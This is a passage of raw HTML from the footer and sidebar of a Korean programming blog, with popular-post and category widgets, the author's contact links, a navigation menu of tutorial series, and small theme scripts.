block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "22";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "8";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/13700/service-mesh/"  rel="bookmark" class="td-image-wrap " title="서비스 메시(Service Mesh)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/09/service-mesh-logo2-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/13700/service-mesh/"  rel="bookmark" title="서비스 메시(Service Mesh)">서비스 메시(Service Mesh)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-26T23:01:16+09:00" >2020년 9월 26일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/13525/relation-algebra/"  rel="bookmark" class="td-image-wrap " title="Relational algebra &#8211; 관계대수" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/08/ra-logo-3-renew-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/13525/relation-algebra/"  rel="bookmark" title="Relational algebra &#8211; 관계대수">Relational algebra &#8211; 관계대수</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-22T13:57:59+09:00" >2020년 8월 22일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" class="td-image-wrap " title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/04/scouter-logo-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링">Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T23:55:08+09:00" >2020년 4월 20일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35" >
<style>.td-theme-wrap .tdi_35 .td-block-title>*,.td-theme-wrap .tdi_35 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_35 .td-subcat-item a:hover,.td-theme-wrap .tdi_35 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_35 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_35 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_35 .td_quote_on_blocks,.td-theme-wrap .tdi_35 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_35 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_35 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_35 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_35 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_35 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_35 .td-read-more a,.td-theme-wrap .tdi_35 .td-weather-information:before,.td-theme-wrap .tdi_35 .td-weather-week:before,.td-theme-wrap .tdi_35 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_35 .td-post-category,.td-theme-wrap .tdi_35 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important}}</style>
<style>.tdi_35 .td-cat-name{color:#ffffff}.tdi_35 .td-cat-no{color:#ffffff}.tdi_35 li:hover .td-cat-name{color:#4db2ec}.tdi_35 li:hover .td-cat-no{color:#4db2ec}.tdi_35 .td-block-title a,.tdi_35 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.daddyprogrammer.org/post/category/springboot/"><span class="td-cat-name">SpringBoot</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/aws/"><span class="td-cat-name">AWS</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/java/"><span class="td-cat-name">Java</span><span class="td-cat-no">16</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/angular/"><span class="td-cat-name">Angular</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/devops/"><span class="td-cat-name">DevOps</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/redis/"><span class="td-cat-name">Redis</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/lambda/"><span class="td-cat-name">Lambda</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/docker/"><span class="td-cat-name">Docker</span><span class="td-cat-no">9</span></a></li></ul></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_36 td_block_template_1">
<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}</style><ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="5793802524"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{padding-bottom:30px!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_46{width:25%!important}@media (max-width:767px){.tdi_46{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:44px!important}}@media (max-width:767px){.tdi_47{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.daddyprogrammer.org/" title="아빠프로그래머"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo.png" src="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-small.png" alt="아빠프로그래머"  title="아빠프로그래머"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">아빠프로그래머의 좌충우돌 개발하기!</span><span class="tdb-logo-text-tagline">기저귀 갈면서 코딩해야 프로다!</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_49{width:41.66666667%!important}@media (max-width:767px){.tdi_49{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>@media (max-width:767px){.tdi_50{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_51 .tdm-title{color:#ffffff}.tdi_51 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_51 "><h3 class="tdm-title tdm-title-md">ABOUT ME</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_52{text-align:left!important}.tdi_52 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">GitHub: <a href="https://github.com/codej99" target="_blank">https://github.com/codej99</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Facebook: <a href="https://www.facebook.com/happydaddy1004/" target="_blank">https://www.facebook.com/happydaddy1004</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:21px!important}@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_54 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact me: <a href="mailto:codej99@naver.com">codej99@naver.com</a></p></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_57 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_58 .tdm-title{color:#ffffff}.tdi_58 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_58 "><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_60 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_60 .tdm-social-item i,.tds-team-member2 .tdi_60.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_60 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_60.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_60 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_60 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_60 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-social-item{width:35px;height:35px}.tdi_60 .tdm-social-item i{line-height:35px}body .tdi_60 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_60 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_60"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}.tdi_62{position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_62{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_65{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_65{text-align:left!important}.tdi_65 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Daddyprogrammer by HappyDaddy. All rights reserved.</p></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_68 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_68{display:inline-table!important}}@media (max-width:767px){.tdi_68{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_68 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_68 ul li a{justify-content:flex-start}body .tdi_68 .td-blm-menu-item-txt{flex-grow:1}body .tdi_68 ul li{margin-right:16px}body .tdi_68 ul li:last-child{margin-right:0}body .tdi_68 a,body .tdi_68 .td-blm-sub-icon{color:#cccccc}body .tdi_68 li.current-menu-item>a,body .tdi_68 li.current-menu-ancestor>a,body .tdi_68 li.current-category-ancestor>a,body .tdi_68 li.current-page-ancestor>a,body .tdi_68 a:hover,body .tdi_68 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_68 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_68 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_68 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_68 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_68 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-fix-index"><div class="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7167"><a href="https://www.daddyprogrammer.org/post/series/springboot2-make-rest-api/"><span class="td-blm-menu-item-txt">SpringBoot Restful API</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7172"><a href="https://www.daddyprogrammer.org/post/series/spring-boot-oauth2/"><span class="td-blm-menu-item-txt">Spring Oauth2</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7174"><a href="https://www.daddyprogrammer.org/post/series/springcloud/"><span class="td-blm-menu-item-txt">Spring Cloud MSA</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7171"><a href="https://www.daddyprogrammer.org/post/series/spring-rest-api-angular-framework-make-website/"><span class="td-blm-menu-item-txt">Angular 웹사이트 개발</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7170"><a href="https://www.daddyprogrammer.org/post/series/learn-angular2/"><span class="td-blm-menu-item-txt">Angular2 Study</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-9499"><a href="https://www.daddyprogrammer.org/post/series/lambda/"><span class="td-blm-menu-item-txt">AWS lambda 실습</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7168"><a href="https://www.daddyprogrammer.org/post/series/redis/"><span class="td-blm-menu-item-txt">Redis</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7169"><a href="https://www.daddyprogrammer.org/post/series/spring-websocket-chat-server/"><span class="td-blm-menu-item-txt">Websocket 채팅서버</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13864"><a href="https://www.daddyprogrammer.org/post/category/kubernetes/"><span class="td-blm-menu-item-txt">kubernetes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12066"><a href="https://www.daddyprogrammer.org/post/category/java/"><span class="td-blm-menu-item-txt">Java</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-7356"><a href="https://www.daddyprogrammer.org/post/category/devops/"><span class="td-blm-menu-item-txt">DevOps</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


				<script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://www.daddyprogrammer.org/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">비슷한 주제의 글을 더 읽어보세요!</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" class="td-image-wrap " title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/04/scouter-logo-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
